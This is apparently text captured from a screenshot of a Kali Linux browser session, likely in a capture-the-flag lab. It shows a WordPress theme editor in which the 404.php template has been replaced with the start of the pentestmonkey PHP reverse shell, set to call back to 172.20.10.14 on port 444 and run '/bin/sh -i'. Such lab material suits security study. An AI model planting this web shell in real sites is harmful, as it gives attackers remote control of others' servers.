 Edit Themes ‹ user's Blog! — ×
172.20.10.10/kefff ×
+
172.20.10.10/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=2912
14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
user's Blog! 8 0 + New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 4
Users
Tools
Help
WordPress 6.1.1 is available! Please update now.
Edit Themes
File edited successfully.
twentyfifteen: 404 Template (404.php)
Select theme to edit: twentyfifteen Select
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.20.10.14';  // CHANGE THIS
$port = 444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php